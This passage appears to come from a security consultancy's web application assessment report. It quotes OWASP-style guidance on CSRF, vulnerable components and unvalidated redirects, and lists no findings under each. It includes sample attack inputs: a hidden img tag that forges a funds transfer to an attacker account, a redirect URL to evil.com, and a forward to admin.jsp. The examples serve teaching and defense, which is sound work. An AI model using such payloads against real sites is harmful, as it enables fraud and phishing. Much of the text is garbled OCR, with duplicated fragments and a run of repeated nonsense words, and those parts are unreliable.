

Am I Vulnerable to CSRF? To check whether an application is vulnerable, see if any links and forms lack an unpredictable CSRF token. Without such a token, attackers can forge malicious requests. An alternate defense is to require the user to prove they intended to submit the request, either through reauthentication, or some other proof they are a real user (e.g., a CAPTCHA). Focus on the links and forms that invoke state-changing functions, since those are the most important CSRF targets. You should check multistep transactions, as they are not inherently immune. Attackers can easily forge a series of requests by using multiple tags or possibly JavaScript. Note that session cookies, source IP addresses, and other information automatically sent by the browser don't provide any defense against CSRF since this information is also included in forged requests.

 How Do I Prevent CSRF? Preventing CSRF usually requires the inclusion of an unpredictable token in each HTTP request. Such tokens should, at a minimum, be unique per user session.

1. The preferred option is to include the unique token in a hidden field. This causes the value to be sent in the body of the HTTP request, avoiding its inclusion in the URL, which is more prone to exposure.

How Do I Prevent CSRF? Preventing CSRF usually requires the inclusion of an unpredieach HTTP request. Such tokens should, at a minimum, be unique per user session.<br>
1. The preferred option is to include the unique token i 2. The unique token can also be included in the URL itself, or a URL parameter. However, such placement runs a greater risk that the URL will be exposed to an attacker, thus compromising the secret

3. Requiring the user to reauthenticate, or prove they are a user (e.g., via a CAPTCHA) can also protect against CSRF.

The application allows a user to submit a state changing request that does not include anything secret. For example: http://example.com/app/transferFunds?amount=1500

&destinationAccount=4673243243 So, the attacker constructs a request that will transfer money from the victim's account to the attacker's account, and then embeds this attack in an image request or iframe stored on various sites under the attacker's control: <img

src="http://example.com/app/transferFunds? amount=1500&destinationAccount=attackersAcct#" width="0" height="0" /> If the victim visits any of the attacker's sites while already authenticated to example.com, these forged requests will automatically include the user's session info, authorizing the attacker's request.

CSRF Findings: None to Report

# Components With Known Vulnerabilities



Am I Vulnerable to Known Vulns? In theory, it ought to be easy to figure out if you are currently using any vulnerable components or libraries. Unfortunately, vulnerability reports for commercial or open source software do not always specify exactly which versions of a component are vulnerable in a standard, searchable way. Further, not all libraries use an understandable version numbering system. Worst of all, not all vulnerabilities are reported to a central clearinghouse that is easy to search, although sites like CVE and NVD are becoming easier to search. Determining if you are vulnerable requires searching these databases, as well as keeping abreast of project mailing lists and announcements for anything that might be a vulnerability. If one of your components does have a vulnerability, you should carefully evaluate whether you are actually vulnerable by checking to see if your code uses the part of the component with the vulnerability and whether the flaw could result in an impact you care about.

impact you care about.<br>
How Do I Prevent This? One option is not to use components that you didn't write. B<br>
realistic. Most component projects do not create vulnerability patches for old versions<br>
simply fix the problem i realistic. Most component projects do not create vulnerability patches for old versions. Instead, most simply fix the problem in the next version. So upgrading to these new versions is critical. Software projects should have a process in place to:

1) Identify all components and the versions you are using, including all dependencies. (e.g., the versions plugin).

2) Monitor the security of these components in public databases, project mailing lists, and security mailing lists, and keep them up to date.

3) Establish security policies governing component use, such as requiring certain software development practices, passing security tests, and acceptable licenses.

4) Where appropriate, consider adding security wrappers around components to disable unused functionality and/ or secure weak or vulnerable aspects of the component.

#### Example Attack Scenarios

Component vulnerabilities can cause almost any type of risk imaginable, ranging from the trivial to sophisticated malware designed to target a specific organization. Components almost always run with the full privilege of the application, so flaws in any component can be serious, The following two vulnerable components were downloaded 22m times in 2011.

• Apache CXF Authentication Bypass - By failing to provide an identity token, attackers could invoke any web service with full permission. (Apache CXF is a services framework, not to be confused with the Apache Application Server.)

• Spring Remote Code Execution – Abuse of the Expression Language implementation in Spring allowed attackers to execute arbitrary code, effectively taking over the server. Every application using either of these vulnerable libraries is vulnerable to attack as both of these components are directly accessible by application users. Other vulnerable libraries, used deeper in an application, may be harder to exploit.

## Components with Known Vulnerabilities Findings: None to Report

# Unvalidated Redirects & Forwards



Am I Vulnerable to Redirection? The best way to find out if an application has any unvalidated redirects or forwards is to: 1. Review the code for all uses of redirect or forward (called a transfer in .NET). For each use, identify if the target URL is included in any parameter values. If so, if the target URL isn't validated against a whitelist, you are vulnerable. 2. Also, spider the site to see if it generates any redirects (HTTP response codes 300-307, typically 302). Look at the parameters supplied prior to the redirect to see if they appear to be a target URL or a piece of such a URL. If so, change the URL target and observe whether the site redirects to the new target. 3. If code is unavailable, check all parameters to see if they look like part of a redirect or forward URL destination and test those that do.

How both Prevent This? Safe use of redirects and forwards can be done in a number of avoid using redirects and forwards. 2. If used, don't involve user parameters in acluulated destination. This can usually be done. 3. If How Do I Prevent This? Safe use of redirects and forwards can be done in a number of ways: 1. Simply destination. This can usually be done. 3. If destination parameters can't be avoided, ensure that the supplied value is valid, and authorized for the user. It is recommended that any such destination parameters be a mapping value, rather than the actual URL or portion of the URL, and that server side code translate this mapping to the target URL. Applications can use ESAPI to override the sendRedirect() method to make sure all redirect destinations are safe. Avoiding such flaws is extremely important as they are a favorite target of phishers trying to gain the user's trust.

#### Example Attack Scenarios

g and the set of the set of the set of the set of the set of the set of the set of the set of the set of the s<br>g and the set of the set of the set of the set of the set of the set of the set of the set of the set of the s and installs malware. http://www.example.com/redirect.jsp?url=evil.com

Scenario #2: The application uses forwards to route requests between different parts of the site. To facilitate this, some pages use a parameter to indicate where the user should be sent if a transaction is

successful. In this case, the attacker crafts a URL that will pass the application's access control check and then forwards the attacker to administrative functionality for which the attacker isn't authorized. http://www.example.com/boring.jsp?fwd=admin.jsp

Unvalidated Redirects & Forwards Findings: None to Report

#### Dan Hestad

#### President | Beadwindow

Myrtle Beach,SC

| www.beadwindowsecurity.com

M: 603.732.3980 | dan@beadwindowsecurity.com |